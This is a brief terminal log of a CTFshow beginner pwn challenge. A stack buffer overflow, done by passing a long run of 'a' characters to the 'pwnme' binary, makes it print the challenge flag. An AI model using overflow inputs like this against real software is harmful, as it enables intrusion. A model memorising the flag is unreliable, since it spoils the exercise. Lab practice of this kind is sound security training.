 $ ls
pwnme
$ ls /
bin  boot  ctfshow_flag  dev  etc  home  lib  lib32  lib64  libx32  media  mnt  opt  proc  pwn  root  run  sbin  srv  sys  tmp  usr  var
$ cat /ctfshow_flag
cat: /ctfshow_flag: Permission denied
$ ./pwnme aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaa
CTFshow
* *************************************
* Classify: CTFshow --- PWN --- 入门
* Type  : Linux_Security_Mechanisms
* Site  : https://ctf.show/
* Hint  : No canary found
* *************************************
How to input ?
ctfshow{c12acc32-3ccd-4849-a774-c19881d03ce8}